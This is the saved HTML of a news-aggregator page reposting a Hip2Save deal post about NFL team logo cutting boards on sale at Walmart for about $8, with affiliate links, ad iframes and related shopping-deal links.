<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] Hip2Save may earn a small commission at no extra cost to you via trusted partners and affiliate links in this post. Prices and availability are" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-20072 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2024/01/20/how-cool-are-these-8-nfl-cutting-boards-from-walmart/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a><em class="delimiter">/</em><span class="current">How Cool Are These $8 NFL Cutting Boards from Walmart?!</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-60" href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></span>
		<h1 class="post-title entry-title">
			How Cool Are These $8 NFL Cutting Boards from Walmart?!		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 20, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 20 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/120-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<div class="disclaimer ">
<p><em>Hip2Save may earn a small commission at no extra cost to you via trusted partners and affiliate links in this post. Prices and availability are accurate as of time posted. <a href="https://hip2save.com/about-me/disclosure-policy/" target="_blank" rel="noopener">Read our full disclosure policy here</a>.</em></p>
</p></div>
</p></div>
<div>
<p><a href="https://shopstyle.it/l/b68dN" target="_blank" rel="noopener"><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11303903 skip-lazy" src="https://hip2save.com/wp-content/uploads/2024/01/120.jpg?resize=1024%2C538&amp;strip=all" alt="person's hands cutting a tomato on a Kansas City Chiefs Cutting board" width="1024" height="538" srcset="https://hip2save.com/wp-content/uploads/2024/01/120.jpg?resize=1024%2C538&amp;strip=all?w=1200&amp;strip=all 1200w, https://hip2save.com/wp-content/uploads/2024/01/120.jpg?resize=1024%2C538&amp;strip=all?w=150&amp;strip=all 150w, https://hip2save.com/wp-content/uploads/2024/01/120.jpg?resize=1024%2C538&amp;strip=all?w=300&amp;strip=all 300w, https://hip2save.com/wp-content/uploads/2024/01/120.jpg?resize=1024%2C538&amp;strip=all?w=768&amp;strip=all 768w, https://hip2save.com/wp-content/uploads/2024/01/120.jpg?resize=1024%2C538&amp;strip=all?w=700&amp;strip=all 700w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1"/></a></p>
<p class="intro lead"><strong>Touchdown <a href="https://hip2save.com/save-money-with/walmart-promo-codes-coupons/">Walmart</a>! 🏈</strong></p>
<p>While supplies last, <a href="https://shopstyle.it/l/b68dN" target="_blank" rel="noopener">head over to Walmart.com</a> where you can score select YouTheFan NFL Team Logo Cutting Boards for as low as $8.17 (regularly $14.99)!</p>
<p>You may also be able to find your team on <a href="https://amzn.to/3SqtU1X" target="_blank" rel="noopener">Amazon</a> too!</p>
<div class="knockout outline default-blue">
<p class="intro lead"><a href="https://shopstyle.it/l/b68gM" target="_blank" rel="noopener"><strong> YouTheFan NFL Team Logo Cutting Boards</strong></a><br /><strong>As low as $8.17 (regularly $14.99)!</strong></p>
<p><em>Note that prices vary by team and these may only be available in-store or for pickup or delivery in select locations.</em></p>
</div>
<p><a href="https://shopstyle.it/l/b68dN" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-11303902" src="https://hip2save.com/wp-content/uploads/2024/01/119.jpg?resize=1024%2C538&amp;strip=all" alt="person's hands cutting a tomato on a Pittsburgh Steelers Cutting board" width="1024" height="538" srcset="https://hip2save.com/wp-content/uploads/2024/01/119.jpg?resize=1024%2C538&amp;strip=all?w=1200&amp;strip=all 1200w, https://hip2save.com/wp-content/uploads/2024/01/119.jpg?resize=1024%2C538&amp;strip=all?w=150&amp;strip=all 150w, https://hip2save.com/wp-content/uploads/2024/01/119.jpg?resize=1024%2C538&amp;strip=all?w=300&amp;strip=all 300w, https://hip2save.com/wp-content/uploads/2024/01/119.jpg?resize=1024%2C538&amp;strip=all?w=768&amp;strip=all 768w, https://hip2save.com/wp-content/uploads/2024/01/119.jpg?resize=1024%2C538&amp;strip=all?w=700&amp;strip=all 700w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1"/></a></p>
<p>These double-sided plastic cutting boards feature the colors and logos of your favorite NFL teams on both sides. They measure 14″ x 9″ and are dishwasher safe too!</p>
<p>Show your team spirit while chopping and cutting up food, or use them as a serving board for game night parties!   They would make great gifts to put back in the gift closest for the NFL fans in your life too!</p>
<hr/>
<p class="intro lead"><a href="https://hip2save.com/recipes/gameday-football-food-ideas/">Check out all of our best Game Day Food Ideas &amp; Recipes here!</a></p>
</p></div>
[ad_2]
<br /><a href="https://hip2save.com/deals/nfl-cutting-boards/">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 20, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 20 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Belt Bags JUST $4.99 on Amazon" href="https://southcarolinadigitalnews.com/2024/02/06/belt-bags-just-4-99-on-amazon/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Belt-bags--390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/belt-bags-just-4-99-on-amazon/">Belt Bags JUST $4.99 on Amazon</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Women’s Short Sleeve Tunic Top ONLY $11.99 on Amazon (Reg. $20)" href="https://southcarolinadigitalnews.com/2024/02/06/womens-short-sleeve-tunic-top-only-11-99-on-amazon-reg-20/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Short-Sleeve-V-Neck-Tunic-T-shirts-with-Button-Detail--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/womens-short-sleeve-tunic-top-only-11-99-on-amazon-reg-20/">Women’s Short Sleeve Tunic Top ONLY $11.99 on Amazon (Reg. $20)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Get a $10 Amazon Credit w/ $20 Personal Care Purchase | Save on Eucerin, Aquaphor, &#038; Gold Bond" href="https://southcarolinadigitalnews.com/2024/02/05/get-a-10-amazon-credit-w-20-personal-care-purchase-save-on-eucerin-aquaphor-gold-bond/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Aquaphor-Advanced-Therapy-Skin-Protectant-0.35oz-Tube-2-Count--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/05/get-a-10-amazon-credit-w-20-personal-care-purchase-save-on-eucerin-aquaphor-gold-bond/">Get a $10 Amazon Credit w/ $20 Personal Care Purchase | Save on Eucerin, Aquaphor, &#038; Gold Bond</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Up to 70% Off adidas Shoes Sale + FREE Shipping | Prices from $26 Shipped" href="https://southcarolinadigitalnews.com/2024/02/05/up-to-70-off-adidas-shoes-sale-free-shipping-prices-from-26-shipped/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Adidas-Shoes-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/05/up-to-70-off-adidas-shoes-sale-free-shipping-prices-from-26-shipped/">Up to 70% Off adidas Shoes Sale + FREE Shipping | Prices from $26 Shipped</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
